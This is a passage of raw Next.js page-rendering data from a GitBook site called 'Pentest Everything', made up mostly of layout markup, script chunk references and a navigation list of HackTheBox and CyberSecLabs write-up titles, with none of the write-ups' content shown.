RL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Icon\"]\n3d:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/3"])</script><script>self.__next_f.push([1,"71-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"DropdownChevron\"]\n30:[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300 site-header:min-h-[calc(100vh-64px)] site-header-sections:min-h-[calc(100vh-108px)]\",\"children\":[\"$L34\",[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n31:[\"$\",\"footer\",null,{\"id\":\"site-footer\",\"className\":\"border-tint-subtle border-t xl:hidden\",\"children\":[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-[padding] motion-safe:duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"sm:px-6 md:px-8 max-w-screen-2xl px-4 py-8 @4xl:py-12 mx-auto @container/footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto flex @xs:grid @4xl:max-w-none! max-w-3xl site-width-wide:max-w-screen-2xl flex-col justify-between gap-12 grid-cols-[auto_auto] @4xl:grid-cols-[18rem_minmax(auto,48rem)_auto] @7xl:grid-cols-[18rem_minmax(auto,48rem)_14rem] @4xl:site-width-wide:grid-cols-[18rem_minmax(auto,80rem)_auto] @7xl:site-width-wide:grid-cols-[18rem_minmax(auto,80rem)_14rem] @4xl:page-no-toc:grid-cols-[minmax(auto,48rem)_auto] @7xl:page-no-toc:grid-cols-[14rem_minmax(auto,48rem)_14rem] @4xl:[body:has(.site-width-wide,.page-no-toc)_\u0026]:grid-cols-[minmax(auto,90rem)_auto] @7xl:[body:has(.site-width-wide,.page-no-toc)_\u0026]:grid-cols-[14rem_minmax(auto,90rem)_14rem]\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"-col-start-2 row-start-1 flex items-start @xs:justify-end xl:hidden\",\"children\":[\"$\",\"$1a\",null,{\"fallback\":null,\"children\":[\"$\",\"$L35\",null,{}]}]}],null,null]}]}]}]}]\n32:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n2a:null\n2c:[\"$\",\"$L36\",null,{\"href\":\"/pentest-everything\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$L37\",\"$L38\"],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"Pentest Everything\"}]]}]\n2e:[\"$\",\"div\",null,{\"className\":\"headerLinks_containerHeaderlinks__GUgiv @4xl:[\u0026\u003e.button+.button]:-ml-2 z-20 ml-auto flex min-w-9 shrink grow @7xl:grow-0 items-center justify-end @4xl:gap-x-6 gap-x-4\",\"children\":[[[\"$L39\",\"$L3a\"],[\"$\",\"div\",null,{\"className\":\"headerLinks_linkEllipsis__Z01IN z-20 items-center\",\"children\":[\"$\",\"$L3b\",null,{\"button\":[\"$\",\"button\",null,{\"type\":\"button\",\"class"])</script><script>self.__next_f.push([1,"Name\":\"text-tint hover:text-primary dark:hover:text-primary theme-bold:text-header-link theme-bold:hover:text-header-link/8 flex gap-1 items-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"More\"}],[\"$\",\"$L3c\",null,{\"icon\":\"ellipsis\",\"className\":\"size-4\"}],[\"$\",\"$L3d\",null,{}]]}],\"openOnHover\":true,\"className\":\"max-md:right-0 max-md:left-auto\",\"children\":[\"$L3e\",\"$L3f\"]}]}]],null]}]\n"])</script><script>self.__next_f.push([1,"40:I[38291,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AdminToolbarClient\"]\n41:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"DropdownMenuItem\"]\n42:I[29578,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"TOCScrollContainer\"]\n43:I[18440,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"PagesList\"]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"$L40\",null,{\"context\":{\"organizationId\":\"NGHMB2t9fSTAeY25OyP5\",\"revisionId\":\"P9kMC8zl3Kp3WBwi4M0x\",\"space\":{\"id\":\"-MFlgUPYI8q83vG2IJpI\",\"revision\":\"P9kMC8zl3Kp3WBwi4M0x\",\"urls\":{\"app\":\"https://app.gitbook.com/o/NGHMB2t9fSTAeY25OyP5/s/-MFlgUPYI8q83vG2IJpI/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2025-09-24T08:17:03.350Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/-MFlgUPYI8q83vG2IJpI/~/revisions/P9kMC8zl3Kp3WBwi4M0x/\"},\"git\":{\"url\":\"https://github.com/The-Viper-One/Pentest-Everything/commit/fbc13ad3bcdf1e8894d220561bb9c1710d8b5a8b\"}},\"site\":{\"id\":\"site_ktFiG\",\"title\":\"Pentest Everything\",\"urls\":{\"app\":\"https://app.gitbook.com/o/NGHMB2t9fSTAeY25OyP5/sites/site_ktFiG\",\"published\":\"https://viperone.gitbook.io/pentest-everything/\"}}}}]\n39:[\"$\",\"$L36\",\"GitHub\",{\"href\":\"https://github.com/The-Viper-One\",\"className\":\"flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"url\":\"https://github.com/The-Viper-One\",\"kind\":\"url\"},\"position\":\"header\"}},\"children\":[\"GitHub\",null]}]\n3a:[\"$\",\"$L36\",\"PsMapExec\",{\"href\":\"https://github.com/The-Viper-One/PsMapExec\",\"className\":\"flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"url\":\"https://github.com/The-Viper-One/PsMapExec\",\"kind\":\"url\"},\"position\":\"header\"}},\"children\":[\"PsMapExec\",null]}]\n3e:[\"$\",\"$L41\",\"0\",{\"href\":\"https://github.com/The-Viper-One\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":\"$39:props:insights:link:target\",\"position\":\"header\"}},\"children\":\"GitHub\"}]\n3f:[\"$\",\"$L41\",\"1\",{\"href\":\"https://github.com/The-Viper-One/PsMapExec\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":\"$3a:props:insights:link:target\",\"position\":\"header\"}},\"children\":\"PsMapExec\"}]\n34:[[\"$\",\"aside\",null,{\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"className\":\"group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border page-no-toc:bg-transparent! page-no-toc:b"])</script><script>self.__next_f.push([1,"order-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-3xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-4 flex flex-col space-y-4 px-5 empty:hidden\",\"children\":[false,false,null]}],[\"$\",\"$L42\",null,{\"className\":\"flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto\",\"children\":[[\"$\",\"$L43\",null,{\"pages\":[{\"id\":\"Nv5BbtyaQVT68kA8gupE\",\"title\":\"Pentest Everything\",\"href\":\"/pentest-everything\",\"pathnames\":[\"\",\"readme\"],\"type\":\"document\"},{\"id\":\"-MZ4o9nqAhRLA6Z2gBz5\",\"title\":\"Writeups\",\"href\":\"/pentest-everything/writeups\",\"pathnames\":[\"writeups\"],\"descendants\":[{\"id\":\"-MZ4omz7EAPxD37nszFu\",\"title\":\"CyberSecLabs\",\"href\":\"/pentest-everything/writeups/cyberseclabs\",\"pathnames\":[\"writeups/cyberseclabs\"],\"descendants\":[{\"id\":\"-MSI-5BLt00Ek7udq7T4\",\"title\":\"Active Directory\",\"href\":\"/pentest-everything/writeups/cyberseclabs/active-directory\",\"pathnames\":[\"writeups/cyberseclabs/active-directory\"],\"descendants\":[{\"id\":\"-MOh0Fd07dnTSj6AMF7x\",\"title\":\"Dictionary\",\"href\":\"/pentest-everything/writeups/cyberseclabs/active-directory/dictionary\",\"pathnames\":[\"writeups/cyberseclabs/active-directory/dictionary\"],\"type\":\"document\"},{\"id\":\"-MOweUflaiIY4p6fRC2i\",\"title\":\"Spray (WIP)\",\"href\":\"/pentest-everything/writeups/cyberseclabs/active-directory/spray\",\"pathnames\":[\"writeups/cyberseclabs/active-directory/spray\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MO29GpW7eEI93yeR8OL\",\"title\":\"Linux\",\"href\":\"/pentest-everything/writeups/cyberseclabs/linux\",\"pathnames\":[\"writeups/cyberseclabs/linux\"],\"descendants\":[{\"id\":\"-MP4eLNYh4G6InYUVqTk\",\"title\":\"Shock\",\"href\":\"/pentest-everything/writeups/cyberseclabs/linux/shock\",\"pathnames\":[\"writeups/cyberseclabs/linux/shock\"],\"type\":\"document\"},{\"id\":\"-MP4eSdZH-k7sKlmaQif\",\"title\":\"Pie\",\"href\":\"/pentest-everything/writeups/cyberseclabs/linux/pie\",\"pathnames\":[\"writeups/cyberseclabs/linux/pie\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MKWWo9JeaEuTdATrY1u\",\"title\":\"Windows\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows\",\"pathnames\":[\"writeups/cyberseclabs/windows\"],\"descendants\":[{\"id\":\"-MObn3x47vMKZqnjFblu\",\"title\":\"Brute\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/brute\",\"pathnames\":[\"writeups/cyberseclabs/windows/brute\"],\"type\":\"document\"},{\"id\":\"-MOCz55qq3LX-oxBkea8\",\"title\":\"Deployable\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/deployable\",\"pathnames\":[\"writeups/cyberseclabs/windows/deployable\"],\"type\":\"document\"},{\"id\":\"-MP4eO8JujotATcVT6a1\",\"title\":\"Glass\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/glass\",\"pathnames\":[\"writeups/cyberseclabs/windows/glass\"],\"type\":\"document\"},{\"id\":\"-MP98zIB73o3Thm97B9m\",\"title\":\"Monitor\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/monitor\",\"pathnames\":[\"writeups/cyberseclabs/windows/monitor\"],\"type\":\"document\"},{\"id\":\"-MOLBrPEFiTRY5Ya67Fm\",\"title\":\"Sam\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/sam\",\"pathnames\":[\"writeups/cyberseclabs/windows/sam\"],\"type\":\"document\"},{\"id\":\"-MOXQSv3ZIx96o02IKPo\",\"title\":\"Secret\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/secret\",\"pathnames\":[\"writeups/cyberseclabs/windows/secret\"],\"type\":\"document\"},{\"id\":\"-MO5vFm2z4mTZKy4okd2\",\"title\":\"Stack\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/stack\",\"pathnames\":[\"writeups/cyberseclabs/windows/stack\"],\"type\":\"document\"},{\"id\":\"-MOHxf3c5Ei6RpOrxJy_\",\"title\":\"Unattended\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/unattended\",\"pathnames\":[\"writeups/cyberseclabs/windows/unattended\"],\"type\":\"document\"},{\"id\":\"-MO2BMLdxXJFxeIhIqGd\",\"title\":\"Weak\",\"href\":\"/pentest-everything/writeups/cyberseclabs/windows/weak\",\"pathnames\":[\"writeups/cyberseclabs/windows/weak\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MZ4oKXq1DLKYvODaoQD\",\"title\":\"HackTheBox\",\"href\":\"/pentest-everything/writeups/hackthebox\",\"pathnames\":[\"writeups/hackthebox\"],\"descendants\":[{\"id\":\"-MLrFX3Q6sf_GS2Qjenc\",\"title\":\"Active Directory\",\"href\":\"/pentest-everything/writeups/hackthebox/acti"])</script><script>self.__next_f.push([1,"ve-directory\",\"pathnames\":[\"writeups/hackthebox/active-directory\"],\"descendants\":[{\"id\":\"-MMfA4V_VmsHDMAXgbLu\",\"title\":\"Active\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/active\",\"pathnames\":[\"writeups/hackthebox/active-directory/active\"],\"type\":\"document\"},{\"id\":\"MoN8frS8tP8lPfTRdFNk\",\"title\":\"Blackfield\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/blackfield\",\"pathnames\":[\"writeups/hackthebox/active-directory/blackfield\"],\"type\":\"document\"},{\"id\":\"FS5DeBWJAF5mBqFetSKk\",\"title\":\"Cascade\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/cascade\",\"pathnames\":[\"writeups/hackthebox/active-directory/cascade\"],\"type\":\"document\"},{\"id\":\"-MLYxD5hbMXHV0r4FBVb\",\"title\":\"Forest\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/forest\",\"pathnames\":[\"writeups/hackthebox/active-directory/forest\"],\"type\":\"document\"},{\"id\":\"wep4EEuttDQtl2SjHG6H\",\"title\":\"Intelligence\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/intelligence\",\"pathnames\":[\"writeups/hackthebox/active-directory/intelligence\"],\"type\":\"document\"},{\"id\":\"gLy9YqcWdFHUy2gR88Bi\",\"title\":\"Mantis\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/mantis\",\"pathnames\":[\"writeups/hackthebox/active-directory/mantis\"],\"type\":\"document\"},{\"id\":\"1nahyQU7hlFzTRfW0s9V\",\"title\":\"Monteverde\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/monteverde\",\"pathnames\":[\"writeups/hackthebox/active-directory/monteverde\"],\"type\":\"document\"},{\"id\":\"-MN5NoYcC_jfXaebUl5n\",\"title\":\"Resolute\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/resolute\",\"pathnames\":[\"writeups/hackthebox/active-directory/resolute\"],\"type\":\"document\"},{\"id\":\"gupKj2wcfIThbu665dQx\",\"title\":\"Return\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/return\",\"pathnames\":[\"writeups/hackthebox/active-directory/return\"],\"type\":\"document\"},{\"id\":\"-MMpEx_omKIOptoWfnwS\",\"title\":\"Sauna\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/sauna\",\"pathnames\":[\"writeups/hackthebox/active-directory/sauna\"],\"type\":\"document\"},{\"id\":\"pue5nov65Fx9cJ87XvNl\",\"title\":\"Search\",\"href\":\"/pentest-everything/writeups/hackthebox/active-directory/search\",\"pathnames\":[\"writeups/hackthebox/active-directory/search\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MKWWE4ol8EKE39813DO\",\"title\":\"Linux\",\"href\":\"/pentest-everything/writeups/hackthebox/linux\",\"pathnames\":[\"writeups/hackthebox/linux\"],\"descendants\":[{\"id\":\"cdUP2ZrNoTTQ4Gy0iLQ6\",\"title\":\"Antique\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/antique\",\"pathnames\":[\"writeups/hackthebox/linux/antique\"],\"type\":\"document\"},{\"id\":\"dFKhao6XajInUh1M4vH6\",\"title\":\"Armageddon\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/armageddon\",\"pathnames\":[\"writeups/hackthebox/linux/armageddon\"],\"type\":\"document\"},{\"id\":\"VTS4MUs3tzqK9uW1UkRI\",\"title\":\"Backdoor\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/backdoor\",\"pathnames\":[\"writeups/hackthebox/linux/backdoor\"],\"type\":\"document\"},{\"id\":\"-M_CCLMYcQVvct9cayBV\",\"title\":\"Bashed\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/bashed\",\"pathnames\":[\"writeups/hackthebox/linux/bashed\"],\"type\":\"document\"},{\"id\":\"K7rDhxEjnQAwwZZ4WASP\",\"title\":\"Cap\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/cap\",\"pathnames\":[\"writeups/hackthebox/linux/cap\"],\"type\":\"document\"},{\"id\":\"aMExWJi41X3k3OzG62Ww\",\"title\":\"Cronos\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/cronos\",\"pathnames\":[\"writeups/hackthebox/linux/cronos\"],\"type\":\"document\"},{\"id\":\"KuHIGa3Gb1Tb6k0JWdpJ\",\"title\":\"Curling\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/curling\",\"pathnames\":[\"writeups/hackthebox/linux/curling\"],\"type\":\"document\"},{\"id\":\"j5SNP1pwvdl6SAAiLJ5U\",\"title\":\"Knife\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/knife\",\"pathnames\":[\"writeups/hackthebox/linux/knife\"],\"type\":\"document\"},{\"id\":\"-M_6pc12nVf9QqiadyNw\",\"title\":\"Lame\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/lame\",\"pathnames\":[\"writeups/hackthebox/linux/lame\"],\"type\":\"document\"},{\"id\":\"uwwsrZhXQYlg2M"])</script><script>self.__next_f.push([1,"R8VcGe\",\"title\":\"Help\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/help\",\"pathnames\":[\"writeups/hackthebox/linux/help\"],\"type\":\"document\"},{\"id\":\"HXg8Fa4koOLnLhfykDUN\",\"title\":\"Horizontall\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/horizontall\",\"pathnames\":[\"writeups/hackthebox/linux/horizontall\"],\"type\":\"document\"},{\"id\":\"-M_FCa8dHlTN7at2eo5q\",\"title\":\"OpenAdmin\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/openadmin\",\"pathnames\":[\"writeups/hackthebox/linux/openadmin\"],\"type\":\"document\"},{\"id\":\"-MZxPyTjvAOy6zH1Jj_5\",\"title\":\"Poison\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/poison\",\"pathnames\":[\"writeups/hackthebox/linux/poison\"],\"type\":\"document\"},{\"id\":\"7HSNFlvW9ICBzZdwdLfv\",\"title\":\"SolidState\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/solidstate\",\"pathnames\":[\"writeups/hackthebox/linux/solidstate\"],\"type\":\"document\"},{\"id\":\"-MZyGhiFdTzMvsKEuXIU\",\"title\":\"Traceback\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/traceback\",\"pathnames\":[\"writeups/hackthebox/linux/traceback\"],\"type\":\"document\"},{\"id\":\"ZwnM8HJXWlbwBSHpRw88\",\"title\":\"Trick\",\"href\":\"/pentest-everything/writeups/hackthebox/linux/trick\",\"pathnames\":[\"writeups/hackthebox/linux/trick\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MO29HtCCKWgPOPNXh59\",\"title\":\"Windows\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines\",\"pathnames\":[\"writeups/hackthebox/windows-machines\"],\"descendants\":[{\"id\":\"-MFvQBe4Tf5PqdItQfQZ\",\"title\":\"Access\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/windows-access\",\"pathnames\":[\"writeups/hackthebox/windows-machines/windows-access\"],\"type\":\"document\"},{\"id\":\"-MFlgbUHR0LA5HjqEodS\",\"title\":\"Artic\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/artic\",\"pathnames\":[\"writeups/hackthebox/windows-machines/artic\"],\"type\":\"document\"},{\"id\":\"-MIseC4GS3jCDRqAy84I\",\"title\":\"Bastard\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/bastard\",\"pathnames\":[\"writeups/hackthebox/windows-machines/bastard\"],\"type\":\"document\"},{\"id\":\"-MJ7JiQKuXO7-5mmVoP7\",\"title\":\"Bastion\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/windows-bastion-wip\",\"pathnames\":[\"writeups/hackthebox/windows-machines/windows-bastion-wip\"],\"type\":\"document\"},{\"id\":\"AzM0HqsTswWn78brdl0l\",\"title\":\"Bounty\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/bounty\",\"pathnames\":[\"writeups/hackthebox/windows-machines/bounty\"],\"type\":\"document\"},{\"id\":\"-MHwGOukTHbLLTmNe8Xu\",\"title\":\"Devel\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/windows-devel\",\"pathnames\":[\"writeups/hackthebox/windows-machines/windows-devel\"],\"type\":\"document\"},{\"id\":\"Vb8NdxoGBbXM13rf9p5u\",\"title\":\"Heist\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/heist\",\"pathnames\":[\"writeups/hackthebox/windows-machines/heist\"],\"type\":\"document\"},{\"id\":\"-MIUHb29UsyBCetrg8QX\",\"title\":\"Jeeves\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/windows-jeeves\",\"pathnames\":[\"writeups/hackthebox/windows-machines/windows-jeeves\"],\"type\":\"document\"},{\"id\":\"-M_CgPgbxAf-Y4_knRKI\",\"title\":\"Jerry\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/jerry\",\"pathnames\":[\"writeups/hackthebox/windows-machines/jerry\"],\"type\":\"document\"},{\"id\":\"-MM7UPdump2ClmQ_02Jo\",\"title\":\"Legacy\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/legacy\",\"pathnames\":[\"writeups/hackthebox/windows-machines/legacy\"],\"type\":\"document\"},{\"id\":\"DskvhrLfdxqP6gSvoJRl\",\"title\":\"Love\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/love\",\"pathnames\":[\"writeups/hackthebox/windows-machines/love\"],\"type\":\"document\"},{\"id\":\"-M_7YixRfV8bL0BhlahL\",\"title\":\"Optimum\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/optimum\",\"pathnames\":[\"writeups/hackthebox/windows-machines/optimum\"],\"type\":\"document\"},{\"id\":\"-MMBEbfBKJmIPWNG7urT\",\"title\":\"Remote\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/remote\",\"pathnames\":[\"writeups/hackthebox/windows-machines/remote\"],\"type\":\"document\"},{\"id\":\"-MIF"])</script><script>self.__next_f.push([1,"OFmsnH0SCPvap2jT\",\"title\":\"SecNotes\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/secnotes\",\"pathnames\":[\"writeups/hackthebox/windows-machines/secnotes\"],\"type\":\"document\"},{\"id\":\"-MNDWVb7zQEBvox4TxaA\",\"title\":\"Servmon\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/servmon\",\"pathnames\":[\"writeups/hackthebox/windows-machines/servmon\"],\"type\":\"document\"},{\"id\":\"dpTWMrCqKx0vo1wtxPuL\",\"title\":\"Timelapse\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/timelapse\",\"pathnames\":[\"writeups/hackthebox/windows-machines/timelapse\"],\"type\":\"document\"},{\"id\":\"-MJLvzklklnP-ZoA_IxW\",\"title\":\"Querier\",\"href\":\"/pentest-everything/writeups/hackthebox/windows-machines/windows-querier\",\"pathnames\":[\"writeups/hackthebox/windows-machines/windows-querier\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MZ4p7tjKTIDPwPlwbJV\",\"title\":\"PG Play | 